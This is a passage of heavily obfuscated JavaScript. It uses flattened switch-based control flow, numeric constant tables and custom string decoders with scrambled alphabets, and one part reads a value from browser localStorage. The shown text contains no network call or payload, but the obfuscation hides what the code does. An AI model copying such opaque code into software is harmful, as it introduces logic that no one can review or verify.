0xbe:ouIcdp([secmODa.aeclkaT.zD12A5,secmODa.aeclkaT._6d3L4,secmODa.aeclkaT.mb1GlH]=[0x3c,0x69,0x86],secmODa.uSQ2ol=secmODa.UFlgKq,TfVcYxe+=-0x70,hldQk0+=0x14,eEcYpuj+=-0xa6);break;case eEcYpuj- -0x22:case-0x6f:case-0xf0:ouIcdp(De2Cpti[Q1pEONC[hldQk0+0x111]]=Q1pEONC[0x2],XN1Ma5.kzvjNmr[Q1pEONC[TfVcYxe+-0x100]]=[],secmODa.uSQ2ol=secmODa.aeclkaT,TfVcYxe+=-0x139,hldQk0+=0x18f,eEcYpuj+=0x29);break}},XN1Ma5.bhM0HUy=void 0x0,eEcYpuj.L1Eh0uU=eEcYpuj.XN1Ma5,LgmTbU+=-0x5c,TfVcYxe+=-0x1b9,hldQk0+=0x30c);break;case-0x49:case LgmTbU-0xe:eEcYpuj.ec1Fwn.n11Me8w=\"\";if((t1HMRsh&Q1pEONC[0x20d])==Q1pEONC[0x2]){n11Me8w=De2Cpti[Q1pEONC[0x4]](t1HMRsh>>Q1pEONC[0x9]&Q1pEONC[0x20]|Q1pEONC[0x29])}else if((t1HMRsh&Q1pEONC[0x20e])==Q1pEONC[0x2]){ouIcdp((0x1,eEcYpuj.zXtdIN.gNvqxrs)(t1HMRsh),n11Me8w=De2Cpti[Q1pEONC[0x4]](t1HMRsh>>Q1pEONC[0x23]&Q1pEONC[0x14]|Q1pEONC[0xaf]),n11Me8w+=(0x1,eEcYpuj.zXtdIN.bd9GaH)(t1HMRsh,Q1pEONC[0x9]))}else if((t1HMRsh&Q1pEONC[0x20f])==Q1pEONC[0x2]){ouIcdp(n11Me8w=De2Cpti[Q1pEONC[0x4]](t1HMRsh>>Q1pEONC[0x25]&Q1pEONC[0x11]|Q1pEONC[0xc6]),n11Me8w+=(0x1,eEcYpuj.zXtdIN.bd9GaH)(t1HMRsh,Q1pEONC[0x23]),n11Me8w+=(0x1,eEcYpuj.zXtdIN.bd9GaH)(t1HMRsh,Q1pEONC[0x9]))}n11Me8w+=De2Cpti[Q1pEONC[0x4]](t1HMRsh&Q1pEONC[0x21]|Q1pEONC[0x1b]);return n11Me8w;case 0x2e:case 0x2a:nzOw8l[Q1pEONC[0x28]]=\"\";while(++nzOw8l[Q1pEONC[0xa]]<nzOw8l[Q1pEONC[0x2e]]){ouIcdp(nzOw8l[Q1pEONC[0xd]]=nzOw8l[Q1pEONC[0x4]][nzOw8l[Q1pEONC[0xa]]],nzOw8l[Q1pEONC[0x28]]+=(0x1,eEcYpuj.zXtdIN.Okln_w)(nzOw8l[Q1pEONC[0xd]]))}ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.ZmfFuU,LgmTbU+=0x13c,TfVcYxe+=-0x1af,hldQk0+=0x52);break;case LgmTbU-0xbb:eEcYpuj.ihWl5Sq.tYcvcjx=(0x1,Z8g0Clz)(0x41,-0x78).next().value;if(PZVJgC8){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.ihWl5Sq,TfVcYxe+=-0x1fc,hldQk0+=0x1de);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.ihWl5Sq,LgmTbU+=0x29,TfVcYxe+=-0x290,hldQk0+=0x1c3);break}case-0x98:case eEcYpuj.zXtdIN.zKNixm+0x7a:case 0x9d:ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.XN1Ma5,LgmTbU+=-0x92,TfVcYxe+=-0x1c4,hldQk0+=0x247);break;case hldQk0- -0x18f:ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.DT1kSOe,LgmTbU+=-0x2c,TfVcYxe+=-0xbf,hldQk0+=0xb3);break}}ouIcdp(IXu1P2=void 0x0,LgmTbU=_hX_RP(-0x46,0x52,-0xee).next().value);if(IXu1P2){return LgmTbU}})(ODC2qpY[\"E1TL1w\"]===_hX_RP(Q1pEONC[0x223])+_hX_RP(Q1pEONC[0x224])?this.utf8={}:ODC2qpY[\"VZG__0\"])});if(SBj48L(Q1pEONC[De2Cpti+0x221])in F62nPo){ouIcdp(LgmTbU.gcbypI=LgmTbU.K0SSVaY,De2Cpti+=0x89,IXu1P2+=-0x174);break}else{ouIcdp(LgmTbU.gcbypI=LgmTbU.K0SSVaY,De2Cpti+=0xb6,IXu1P2+=-0x174);break}case IXu1P2- -0x93:return TfVcYxe=!0x0,wgwtwq(..._hX_RP);case 0xc6:default:ouIcdp([LgmTbU.K0SSVaY.Fd5nU4,LgmTbU.K0SSVaY.Slt4a3]=[-0x48,-0x39],LgmTbU.gcbypI=LgmTbU.K0SSVaY,De2Cpti+=0x70,IXu1P2+=-0x1f);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=IXu1P2(-0x23,0x109).next().value);if(TfVcYxe){return De2Cpti}}};return ixnm1Cq=[_hX_RP,TfVcYxe],P2Ylg5F(SBj48L(Q1pEONC[0x225]))}function wgwtwq(..._hX_RP){var TfVcYxe;ouIcdp(u5H5VZ2(SBj48L),u5H5VZ2(De2Cpti));function De2Cpti(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2,HEgQOx={m9xGyD6:{}}){while(De2Cpti+SBj48L+IXu1P2!==-0x16)with(HEgQOx.Dm3UHO||HEgQOx)switch(De2Cpti+SBj48L+IXu1P2){case SBj48L-0x135:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0xd]]);case-0xac:case-0x55:case HEgQOx.m9xGyD6._GtoZB+0xc2:ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0xaa]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[SBj48L+-0x4a]]<<_hX_RP[-Q1pEONC[0xc8]])&Q1pEONC[De2Cpti+-0xa7]),HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=-0x10d);break;case HEgQOx.m9xGyD6.Gn4e5q+0x47:case 0x9f:ouIcdp(HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=0xd9,SBj48L+=0x65,IXu1P2+=-0x1b6);break;case De2Cpti- -0x74:ouIcdp(HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=0x112,SBj48L+=-0x2f,IXu1P2+=-0x35);break;case IXu1P2- -0xa4:ouIcdp([HEgQOx.m9xGyD6.sTBRK3n,HEgQOx.m9xGyD6._GtoZB,HEgQOx.m9xGyD6.Gn4e5q]=[0xc8,0x99,-0x33],HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=0x174,SBj48L+=-0x138,IXu1P2+=-0xd6);break;case SBj48L-0x13:ouIcdp(_hX_RP[-Q1pEONC[De2Cpti+-0x4]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[SBj48L+-0x57]);for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[SBj48L+-0x59];_hX_RP[Q1pEONC[0x46]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[-Q1pEONC[De2Cpti+-0x22]].indexOf(_hX_RP[Q1pEONC[0x2e]][_hX_RP[Q1pEONC[0x46]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[SBj48L+-0x57])continue;if(_hX_RP[Q1pEONC[0x11]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[De2Cpti+-0xbb]]=_hX_RP[Q1pEONC[SBj48L+-0x2b]]}else{ouIcdp(_hX_RP[Q1pEONC[0x11]]+=_hX_RP[Q1pEONC[De2Cpti+-0x9c]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[De2Cpti+-0x95]]|=_hX_RP[Q1pEONC[0x11]]<<_hX_RP[-Q1pEONC[De2Cpti+-0x4]],_hX_RP[-Q1pEONC[0xc8]]+=(_hX_RP[Q1pEONC[SBj48L+-0x4a]]&Q1pEONC[SBj48L+-0x2e])>Q1pEONC[SBj48L+-0x46]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0xbf]].push(_hX_RP[Q1pEONC[0x37]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[SBj48L+-0x24]]>>=Q1pEONC[0xb],_hX_RP[-Q1pEONC[SBj48L+0x6d]]-=Q1pEONC[De2Cpti+-0xc1])}while(_hX_RP[-Q1pEONC[0xc8]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[De2Cpti+-0xbb]]>-Q1pEONC[De2Cpti+-0xc8]){ouIcdp(HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=-0x15);break}else{ouIcdp(HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=-0x122);break}case-0xe7:case HEgQOx.m9xGyD6.Gn4e5q+0x89:ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0x94]]=[],_hX_RP[Q1pEONC[SBj48L+-0x24]]=Q1pEONC[0x2],HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=0x2b,IXu1P2+=-0x94);break;case-0xca:case-0xdc:case HEgQOx.m9xGyD6.Gn4e5q+0xc3:default:case HEgQOx.m9xGyD6._GtoZB+0x15c:case-0x44:ouIcdp([HEgQOx.m9xGyD6.sTBRK3n,HEgQOx.m9xGyD6._GtoZB,HEgQOx.m9xGyD6.Gn4e5q]=[-0xe5,0xbf,0xed],HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=-0x6,SBj48L+=0x22,IXu1P2+=-0x38);break;case 0xa0:case-0x7c:case HEgQOx.m9xGyD6._GtoZB+0x86:ouIcdp(HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=0x25,SBj48L+=0x22,IXu1P2+=0xa);break;case De2Cpti- -0x16:ouIcdp([HEgQOx.m9xGyD6.sTBRK3n,HEgQOx.m9xGyD6._GtoZB,HEgQOx.m9xGyD6.Gn4e5q]=[-0x38,-0x8f,0x28],_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[-Q1pEONC[0xaa]]=\"\\u0078\\u0072\\u0063\\u004d\\u0041\\u0055\\u0061\\u0069\\u0050\\u004c\\u002b\\u007e\\u002f\\u003f\\u002e\\u0025\\u0034\\u006b\\u0073\\u0077\\u0074\\u0056\\u0033\\u002c\\u0066\\u0021\\u0040\\u003e\\u007c\\u005f\\u0070\\u0026\\u006f\\u0023\\u0039\\u004b\\u0067\\u0035\\u005d\\u0079\\u0044\\u0031\\u002a\\u007b\\u0048\\u0054\\u003a\\u0032\\u0045\\u0058\\u005b\\u0049\\u0053\\u004f\\u0059\\u0065\\u0042\\u0043\\u0047\\u006e\\u0076\\u0062\\u0068\\u0057\\u0036\\u0030\\u0052\\u0051\\u0029\\u003b\\u0064\\u007d\\u005a\\u0022\\u0028\\u003d\\u0075\\u006a\\u0060\\u006c\\u003c\\u004a\\u005e\\u0046\\u007a\\u004e\\u0024\\u0071\\u0037\\u0038\\u006d\",_hX_RP[Q1pEONC[0x2e]]=\"\"+(_hX_RP[Q1pEONC[De2Cpti+-0x4c]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x2e]].length,HEgQOx.Dm3UHO=HEgQOx.m9xGyD6,De2Cpti+=0x53,SBj48L+=0xf2,IXu1P2+=-0xf8);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(0x4e,-0x97,0xad).next().value);if(TfVcYxe){return De2Cpti}}function SBj48L(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=De2Cpti(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}if(dwbbRz5(Q1pEONC[0x226])in F62nPo){IXu1P2()}function IXu1P2(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(TfVcYxe,Q1pEONC[0x1]));function TfVcYxe(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,IXu1P2,LgmTbU,hldQk0,eEcYpuj={QgYqls:{}},secmODa){while(De2Cpti+IXu1P2+LgmTbU+hldQk0!==-0x24)with(eEcYpuj.dQQpy3||eEcYpuj)switch(De2Cpti+IXu1P2+LgmTbU+hldQk0){case 0xed:case 0xcb:ouIcdp(rYk4eYT[Q1pEONC[IXu1P2+-0x6]]=[],rYk4eYT[Q1pEONC[0x37]]=Q1pEONC[IXu1P2+-0x11],eEcYpuj.dQQpy3=eEcYpuj.OBPPvoq,De2Cpti+=-0x247,LgmTbU+=-0x50,hldQk0+=0xe2);break;case De2Cpti-0x168:case 0x8f:eEcYpuj.Y1kprj.WHMzRAB=(0x1,g9vw50)(-0x11d,0x54,0x1b).next().value;if(J86Kg9){ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.Y1kprj,De2Cpti+=-0x131,IXu1P2+=0x14e,hldQk0+=-0xb);break}else{ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.Y1kprj,De2Cpti+=-0xb1,IXu1P2+=-0x83,hldQk0+=0x1c4);break}case 0xe3:case 0x11:return;case-0xa:case IXu1P2- -0xa9:ouIcdp([...OBPPvoq.rYk4eYT]=secmODa,OBPPvoq.rYk4eYT[Q1pEONC[0x0]]=Q1pEONC[0x4],OBPPvoq.rYk4eYT[Q1pEONC[0x4]]=\"\\u0041\\u0051\\u004b\\u0064\\u0046\\u0074\\u006b\\u0054\\u0038\\u006e\\u0021\\u0022\\u0078\\u0057\\u003b\\u005e\\u006d\\u0036\\u0077\\u002a\\u0029\\u0065\\u0033\\u005a\\u002c\\u0079\\u0076\\u0048\\u006a\\u0030\\u0069\\u0063\\u0042\\u0075\\u007c\\u003c\\u0044\\u004f\\u004a\\u005d\\u003a\\u007d\\u0025\\u007b\\u007e\\u0058\\u0060\\u005f\\u0049\\u0061\\u007a\\u0032\\u003d\\u0023\\u002b\\u0066\\u0024\\u0034\\u0053\\u0070\\u0037\\u004e\\u0031\\u0045\\u0040\\u0043\\u002f\\u0055\\u006c\\u003e\\u0026\\u0072\\u006f\\u0056\\u0059\\u0068\\u0071\\u003f\\u0039\\u002e\\u0047\\u0035\\u004d\\u0052\\u0028\\u005b\\u0050\\u0073\\u004c\\u0067\\u0062\",OBPPvoq.rYk4eYT[-Q1pEONC[0x1ce]]=\"\"+(OBPPvoq.rYk4eYT[Q1pEONC[De2Cpti+-0x5d]]||\"\"),OBPPvoq.rYk4eYT[Q1pEONC[0xa]]=OBPPvoq.rYk4eYT[-Q1pEONC[De2Cpti+0x16f]].length,eEcYpuj.dQQpy3=eEcYpuj.OBPPvoq,De2Cpti+=0x5c,IXu1P2+=0x24,LgmTbU+=0x11e,hldQk0+=-0x149);break;case-0x67:throw new(Mf_bP5n(dwbbRz5(Q1pEONC[0x228])))(dwbbRz5(Q1pEONC[0x229])+dwbbRz5(Q1pEONC[De2Cpti+0x1f2])+(0x1,eEcYpuj.W3XTuYj.xW7HBex)(Q1pEONC[0x22b])+\"\\x29\");case eEcYpuj.QgYqls.g_ukYAe+-0x9a:ouIcdp(rYk4eYT[Q1pEONC[0xd]].push((rYk4eYT[Q1pEONC[0x37]]|rYk4eYT[Q1pEONC[0x11]]<<rYk4eYT[Q1pEONC[0x32]])&Q1pEONC[0x10]),eEcYpuj.dQQpy3=eEcYpuj.OBPPvoq,De2Cpti+=0x117,IXu1P2+=-0xb5,LgmTbU+=-0xcc);break;case eEcYpuj.QgYqls.F8yCJu+-0x2b:if(!_hX_RP[Q1pEONC[0x2]]){ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.QgYqls,De2Cpti+=-0x73,LgmTbU+=0x1ef,hldQk0+=-0x183);break}else{ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.QgYqls,De2Cpti+=0x11,LgmTbU+=0x1ef,hldQk0+=-0x215);break}case 0xb0:ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.OBPPvoq,De2Cpti+=0x184,IXu1P2+=-0x7a,LgmTbU+=-0x182,hldQk0+=0xb5);break;case-0x2d:ouIcdp([eEcYpuj.QgYqls.oTRdlLW,eEcYpuj.QgYqls.g_ukYAe,eEcYpuj.QgYqls.F8yCJu]=[-0xd0,0x3a,0xf7],eEcYpuj.dQQpy3=eEcYpuj.QgYqls,De2Cpti+=0x101,IXu1P2+=-0x7c,LgmTbU+=-0x18c,hldQk0+=0xcd);break;case eEcYpuj.QgYqls.oTRdlLW+0xa7:ouIcdp([...Y1kprj.vYMzex]=secmODa,Y1kprj.g9vw50=function*De2Cpti(IXu1P2,LgmTbU,hldQk0,eEcYpuj={V0oQxK:{}}){while(IXu1P2+LgmTbU+hldQk0!==-0xa1)with(eEcYpuj.G3AmS7||eEcYpuj)switch(IXu1P2+LgmTbU+hldQk0){case 0xe0:case hldQk0-0xc9:case 0xda:ouIcdp([eEcYpuj.V0oQxK.SzKZ57Z,eEcYpuj.V0oQxK.xaahkZ]=[0xe3,0x8a],Y1kprj.vYMzex[Q1pEONC[0x0]]=Q1pEONC[LgmTbU+-0x50]);if(typeof UrlAIiP[Y1kprj.vYMzex[Q1pEONC[LgmTbU+-0x52]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=0xe2,LgmTbU+=-0x6f,hldQk0+=0xbd);break}else{ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=0xe2,LgmTbU+=0x75,hldQk0+=-0x121);break}case-0x63:case 0x2f:case-0xe8:ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,LgmTbU+=-0x78,hldQk0+=0xcb);break;default:ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=-0x18d,LgmTbU+=0x8d,hldQk0+=0x88);break;case-0xbb:case hldQk0-0x56:return Y1kprj.J86Kg9=!0x0,UrlAIiP[Y1kprj.vYMzex[Q1pEONC[0x2]]]=(0x1,W3XTuYj.raQIzL)(FVr7tb4[Y1kprj.vYMzex[Q1pEONC[0x2]]]);case 0xac:case-0x78:return Y1kprj.J86Kg9=!0x0,UrlAIiP[Y1kprj.vYMzex[Q1pEONC[LgmTbU+-0xc7]]];case LgmTbU- -0x185:case-0x8a:ouIcdp([eEcYpuj.V0oQxK.SzKZ57Z,eEcYpuj.V0oQxK.xaahkZ]=[-0x9d,-0x87],Y1kprj.vYMzex[Q1pEONC[0x0]]=Q1pEONC[IXu1P2+-0x119]);if(typeof UrlAIiP[Y1kprj.vYMzex[Q1pEONC[LgmTbU+0xaa]]]===HEgQOx(Q1pEONC[IXu1P2+-0x11b])){ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=-0x158,LgmTbU+=0x8d,hldQk0+=0x70);break}else{ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=-0x158,LgmTbU+=0x171,hldQk0+=-0x16e);break}case hldQk0-0x114:case eEcYpuj.V0oQxK.xaahkZ+-0x14d:ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=0x30,LgmTbU+=0x171,hldQk0+=-0x156);break;case IXu1P2-0x164:Y1kprj.vYMzex[Q1pEONC[LgmTbU+-0x71]]=Q1pEONC[0x4];if(typeof UrlAIiP[Y1kprj.vYMzex[Q1pEONC[LgmTbU+-0x6f]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=-0x158,LgmTbU+=-0x8c,hldQk0+=0x2ad);break}else{ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=-0x158,LgmTbU+=0x58,hldQk0+=0xcf);break}case LgmTbU- -0xa2:ouIcdp(eEcYpuj.G3AmS7=eEcYpuj.V0oQxK,IXu1P2+=-0x8d,LgmTbU+=0x54,hldQk0+=-0x43);break}},Y1kprj.J86Kg9=void 0x0,eEcYpuj.dQQpy3=eEcYpuj.Y1kprj,De2Cpti+=0x112,IXu1P2+=-0x87,LgmTbU+=-0x157);break;case eEcYpuj.QgYqls.g_ukYAe+-0xfd:ouIcdp(rYk4eYT[Q1pEONC[IXu1P2+0x1f]]=Q1pEONC[0x2],rYk4eYT[Q1pEONC[0x11]]=-Q1pEONC[IXu1P2+-0xf]);for(rYk4eYT[Q1pEONC[0x46]]=Q1pEONC[0x2];rYk4eYT[Q1pEONC[LgmTbU+0x4b]]<rYk4eYT[Q1pEONC[De2Cpti+0x196]];rYk4eYT[Q1pEONC[IXu1P2+0x33]]++){rYk4eYT[-Q1pEONC[De2Cpti+0x203]]=rYk4eYT[Q1pEONC[IXu1P2+-0xf]].indexOf(rYk4eYT[-Q1pEONC[LgmTbU+0x1d3]][rYk4eYT[Q1pEONC[0x46]]]);if(rYk4eYT[-Q1pEONC[0x77]]===-Q1pEONC[LgmTbU+0x9])continue;if(rYk4eYT[Q1pEONC[0x11]]<Q1pEONC[0x2]){rYk4eYT[Q1pEONC[De2Cpti+0x19d]]=rYk4eYT[-Q1pEONC[0x77]]}else{ouIcdp(rYk4eYT[Q1pEONC[0x11]]+=rYk4eYT[-Q1pEONC[0x77]]*Q1pEONC[De2Cpti+0x1a2],rYk4eYT[Q1pEONC[0x37]]|=rYk4eYT[Q1pEONC[0x11]]<<rYk4eYT[Q1pEONC[0x32]],rYk4eYT[Q1pEONC[De2Cpti+0x1be]]+=(rYk4eYT[Q1pEONC[0x11]]&Q1pEONC[LgmTbU+0x32])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(rYk4eYT[Q1pEONC[0xd]].push(rYk4eYT[Q1pEONC[De2Cpti+0x1c3]]&Q1pEONC[De2Cpti+0x19c]),rYk4eYT[Q1pEONC[De2Cpti+0x1c3]]>>=Q1pEONC[0xb],rYk4eYT[Q1pEONC[0x32]]-=Q1pEONC[IXu1P2+-0x8])}while(rYk4eYT[Q1pEONC[LgmTbU+0x37]]>Q1pEONC[0x11]);rYk4eYT[Q1pEONC[0x11]]=-Q1pEONC[IXu1P2+-0xf]}}if(rYk4eYT[Q1pEONC[0x11]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.OBPPvoq,IXu1P2+=0xc9,hldQk0+=-0x66);break}else{ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.OBPPvoq,De2Cpti+=0x117,IXu1P2+=0x14,LgmTbU+=-0xcc,hldQk0+=-0x66);break}case-0xe8:case 0xa:ouIcdp(eEcYpuj.W3XTuYj={},eEcYpuj.W3XTuYj.xW7HBex=function(...De2Cpti){return SBj48L(-0x29,0x27,-0x1,0x50,{W3XTuYj:eEcYpuj.W3XTuYj,QgYqls:eEcYpuj.QgYqls,Y1kprj:{}},De2Cpti).next().value},eEcYpuj.W3XTuYj.raQIzL=function(...De2Cpti){return SBj48L(0x5f,-0x11,-0xd3,0x11d,{W3XTuYj:eEcYpuj.W3XTuYj,QgYqls:eEcYpuj.QgYqls,OBPPvoq:{}},De2Cpti).next().value},u5H5VZ2(eEcYpuj.W3XTuYj.xW7HBex),u5H5VZ2(eEcYpuj.W3XTuYj.raQIzL),eEcYpuj.dQQpy3=eEcYpuj.QgYqls,De2Cpti+=0x67,IXu1P2+=-0xbb,LgmTbU+=0x114,hldQk0+=-0x131);break;case De2Cpti- -0xca:ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.yFro04,De2Cpti+=0x128,IXu1P2+=0x50,LgmTbU+=-0x2a0,hldQk0+=0x1bf);break;default:ouIcdp([eEcYpuj.QgYqls.oTRdlLW,eEcYpuj.QgYqls.g_ukYAe,eEcYpuj.QgYqls.F8yCJu]=[-0x5a,0x35,0xe1],_hX_RP[Q1pEONC[IXu1P2+-0x6a]]=Q1pEONC[IXu1P2+-0x69]);if(typeof _hX_RP[Q1pEONC[IXu1P2+-0x68]]!==dwbbRz5(Q1pEONC[0x227])){ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.QgYqls,De2Cpti+=0x6e,IXu1P2+=-0x7b,LgmTbU+=-0xa9,hldQk0+=0x2b);break}else{ouIcdp(eEcYpuj.dQQpy3=eEcYpuj.QgYqls,De2Cpti+=0x136,IXu1P2+=-0x136,LgmTbU+=0x6b,hldQk0+=-0x4a);break}case 0xaf:throw new(Mf_bP5n(dwbbRz5(Q1pEONC[0x228])))(dwbbRz5(Q1pEONC[0x22c]));case-0x6d:case 0x1c:case-0x70:return WHMzRAB;case De2Cpti-0x2c:ouIcdp([eEcYpuj.QgYqls.oTRdlLW,eEcYpuj.QgYqls.g_ukYAe,eEcYpuj.QgYqls.F8yCJu]=[-0x4f,-0x31,-0x3],rYk4eYT[Q1pEONC[0xd]].push((rYk4eYT[Q1pEONC[0x37]]|rYk4eYT[Q1pEONC[0x11]]<<rYk4eYT[Q1pEONC[LgmTbU+0xe6]])&Q1pEONC[0x10]),eEcYpuj.dQQpy3=eEcYpuj.OBPPvoq,De2Cpti+=0x54,IXu1P2+=0x88,LgmTbU+=-0x1d,hldQk0+=-0x99);break;case-0x4b:case IXu1P2-0xf6:case-0xa2:return _y_CzW(rYk4eYT[Q1pEONC[0xd]]);case eEcYpuj.QgYqls.g_ukYAe+0x6c:_hX_RP[Q1pEONC[0x5]]=Mf_bP5n(dwbbRz5(Q1pEONC[0x22d])).localStorage.getItem(_hX_RP[Q1pEONC[0x2]]);try{_hX_RP[Q1pEONC[0x5]]=Mf_bP5n(dwbbRz5(Q1pEONC[0x22e])).parse(_hX_RP[Q1pEONC[0x5]])}catch(ixnm1Cq){u5H5VZ2(lxtxeeQ);function lxtxeeQ(...De2Cpti){ouIcdp(De2Cpti[Q1pEONC[0x0]]=Q1pEONC[0x4],De2Cpti[-Q1pEONC[0xc2]]=\"\\x3d\\x40\\x3b\\x38\\x39\\x7e\\x31\\x4c\\x77\\x21\\x79\\x74\\x50\\x35\\x52\\x2a\\x41\\x4e\\x23\\x3c\\x73\\x5f\\x3f\\x57\\x44\\x60\\x45\\x43\\x56\\x78\\x53\\x47\\x4b\\x5e\\x68\\x64\\x2f\\x6e\\x69\\x7c\\x2c\\x59\\x6d\\x32\\x72\\x42\\x4f\\x6c\\x54\\x34\\x2e\\x67\\x22\\x29\\x3a\\x76\\x25\\x7b\\x5d\\x51\\x7d\\x6a\\x6b\\x75\\x2b\\x71\\x5b\\x30\\x33\\x46\\x63\\x49\\x65\\x28\\x7a\\x36\\x6f\\x26\\x37\\x70\\x62\\x4a\\x3e\\x58\\x4d\\x61\\x48\\x55\\x66\\x24\\x5a\",De2Cpti[Q1pEONC[0x1]]=\"\"+(De2Cpti[Q1pEONC[0x2]]||\"\"),De2Cpti[Q1pEONC[0x2b]]=De2Cpti[Q1pEONC[0x1]].length,De2Cpti[Q1pEONC[0x3f]]=[],De2Cpti[-Q1pEONC[0x217]]=Q1pEONC[0x2],De2Cpti[Q1pEONC[0x7c]]=Q1pEONC[0x2],De2Cpti[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(De2Cpti[Q1pEONC[0x46]]=Q1pEONC[0x2];De2Cpti[Q1pEONC[0x46]]<De2Cpti[Q1pEONC[0x2b]];De2Cpti[Q1pEONC[0x46]]++){De2Cpti[Q1pEONC[0x30]]=De2Cpti[-Q1pEONC[0xc2]].indexOf(De2Cpti[Q1pEONC[0x1]][De2Cpti[Q1pEONC[0x46]]]);if(De2Cpti[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(De2Cpti[Q1pEONC[0x31]]<Q1pEONC[0x2]){De2Cpti[Q1pEONC[0x31]]=De2Cpti[Q1pEONC[0x30]]}else{ouIcdp(De2Cpti[Q1pEONC[0x31]]+=De2Cpti[Q1pEONC[0x30]]*Q1pEONC[0x16],De2Cpti[-Q1pEONC[0x217]]|=De2Cpti[Q1pEONC[0x31]]<<De2Cpti[Q1pEONC[0x7c]],De2Cpti[Q1pEONC[0x7c]]+=(De2Cpti[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(De2Cpti[Q1pEONC[0x3f]].push(De2Cpti[-Q1pEONC[0x217]]&Q1pEONC[0x10]),De2Cpti[-Q1pEONC[0x217]]>>=Q1pEONC[0xb],De2Cpti[Q1pEONC[0x7c]]-=Q1pEONC[0xb])}while(De2Cpti[Q1pEONC[0x7c]]>Q1pEONC[0x11]);De2Cpti[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(De2Cpti[Q1pEONC[0x31]]>-Q1pEONC[0x4]){De2Cpti[Q1pEONC[0x3f]].push((De2Cpti[-Q1pEONC[0x217]]|De2Cpti[Q1pEONC[0x31]]<<De2Cpti[Q1pEONC[0x7c]])&Q1pEONC[0x10])}return _y_CzW(De2Cpti[Q1pEONC[0x3f]])}function YcT2p_K(De2Cpti){if(typeof UrlAIiP[De2Cpti]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[De2Cpti]=lxtxeeQ(FVr7tb4[De2Cpti])}return 